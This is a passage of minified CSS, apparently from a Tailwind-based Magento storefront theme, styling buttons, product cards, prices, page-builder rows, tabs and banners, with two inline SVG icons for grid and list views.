#0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.btn-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity:1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-radius:.75rem;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-newsletter{border-radius:0;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:30%}.btn-newsletter:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,212,0,var(--tw-text-opacity))}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column-reverse;align-items:center;padding-top:1rem;padding-bottom:1rem}.category-description{width:100%;padding-left:0}@media (min-width:768px){.category-description{padding-left:5rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.product-item .special-price .price-container .price-label,.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.category-cms{width:100%}.card-width{width:50%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.card-width{width:33.333333%}}@media (min-width:1024px){.card-width{width:20%}}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-info a{height:40px!important}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}#category-view-container,.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:0;padding-right:0}.category-cms>.kommerce-module-subcategories>div{padding-left:80px!important;padding-right:80px!important}@media only screen and (max-width:1024px){.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}.kommerce-filter-buttons{border-color:#bdbdbd}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-info a{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}}.kommerce-filter-buttons .filter-options-content,.kommerce-filter-buttons .filter-options-title{background-color:#fbfaf8!important}.am-swatch-wrapper.item.swatch-option-link-layered{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.message.error,.message.success{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.message.success{background-color:rgba(16,185,129,var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.filter-option{z-index:20}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.slider-product-page{width:50%;flex:none}@media (min-width:768px){.slider-product-page{width:33.333333%}}@media (min-width:1024px){.slider-product-page{width:20%}}.slider-product-page .card-width{width:100%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.slider-product-page .card-width{width:100%}}@media (min-width:1024px){.slider-product-page .card-width{width:100%}}.paypal.checkout{display:none}.kommerce-promise-col{width:100%!important;margin-top:10px;flex-direction:row!important;flex-basis:unset;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.kommerce-promise-col{width:33.33%!important}}@media only screen and (max-width:768px){.kommerce-product-promise .pagebuilder-column-group .pagebuilder-column-line{display:block!important}}#description .card{box-shadow:none!important;border:0}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.old-price .price-container .price-wrapper{text-decoration:line-through}#scalapayText,.product-image-container img{width:100%}#payment-request-button,.kommerce-grouped-price .price-box.price-final_price>.absolute{display:none}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity:0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.pagebuilder-button-secondary:after{content:'\279C';padding-left:.5em;font-weight:bolder}#cart-drawer{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;box-shadow:none}.card,.card-interactive:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Nunito Sans',sans-serif}h1{margin-bottom:.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h1{font-size:2.25rem;line-height:2.5rem}}.hero-title,h2,h3,h4,h5{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}h2{margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:900;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h2{font-size:1.875rem;line-height:2.25rem}}.hero-title,h3,h4,h5{font-size:1.25rem;line-height:1.75rem;font-weight:500}@media (min-width:768px){h3{font-size:1.5rem;line-height:2rem}}.hero-title,h4,h5{font-size:1.125rem}@media (min-width:768px){h4,h5{font-size:1.25rem;line-height:1.75rem}}h1:after,h2:after,h3:after,h4:after,h5:after{display:block;content:"";margin-top:.25rem;width:8.333333%;min-width:60px;border-radius:.25rem;border-top-width:8px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity))}.hero-title{margin-bottom:.5rem;font-size:2.25rem;line-height:2.5rem;font-weight:300;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.hero-title{font-size:3rem;line-height:1}}.card-title{margin-bottom:1rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.card-title{font-size:2.25rem;line-height:2.5rem}}.list-product-name{margin-top:.5rem;margin-bottom:.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));text-decoration:underline}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper 